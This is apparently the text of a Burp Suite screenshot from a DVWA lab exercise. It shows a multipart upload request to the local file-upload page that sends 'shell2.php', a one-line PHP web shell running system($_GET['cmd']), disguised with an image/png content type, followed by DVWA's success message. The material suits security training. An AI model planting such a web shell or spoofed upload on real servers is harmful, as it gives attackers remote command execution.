 Burp Suite Community Edition v2025.3.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < >
Target: http://127.0.0.1:8081 HTTP/1
Request
Pretty Raw Hex \n
1 POST /vulnerabilities/upload/ HTTP/1.1
2 Host: 127.0.0.1:8081
3 Content-Length: 423
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="135", "Not-A.Brand";v="8"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Accept-Language: es-ES,es;q=0.9
9 Origin: http://127.0.0.1:8081
10 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary4PSRTSuMmWbsGD83
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/135.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://127.0.0.1:8081/vulnerabilities/upload/
19 Accept-Encoding: gzip, deflate, br
20 Cookie: PHPSESSID=i10eg87jphatgusvh4m1c04221; security=medium
21 Connection: keep-alive
22
23 ------WebKitFormBoundary4PSRTSuMmWbsGD83
24 Content-Disposition: form-data; name="MAX_FILE_SIZE"
25
26 100000
27 ------WebKitFormBoundary4PSRTSuMmWbsGD83
28 Content-Disposition: form-data; name="uploaded"; filename="shell2.php"
29 Content-Type: image/png
30
31 <?php system($_GET['cmd']); ?>
32
33 ------WebKitFormBoundary4PSRTSuMmWbsGD83
34 Content-Disposition: form-data; name="Upload"
35
36 Upload
37 ------WebKitFormBoundary4PSRTSuMmWbsGD83--
38
Search 0 highlights
Response
Pretty Raw Hex Render \n
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: File Upload
Choose an image to upload:
Seleccionar archivo Ningún archivo seleccionado
Upload
../../hackable/uploads/shell2.php succesfully uploaded!
More Information
• https://www.owasp.org/index.php/Unrestricted_File_Upload
• https://blogs.securiteam.com/index.php/archives/1268
• https://www.acunetix.com/websitesecurity/upload-forms-threat/
Username: admin
Security Level: medium
View Sou
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST >
Path /vulnerabilities/upload/ >
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 20
Response headers 10
Inspector
Notes
Custom actions
Done 4,597 bytes | 1,008 millis
Event log (2) All issues Memory: 206.7MB Disabled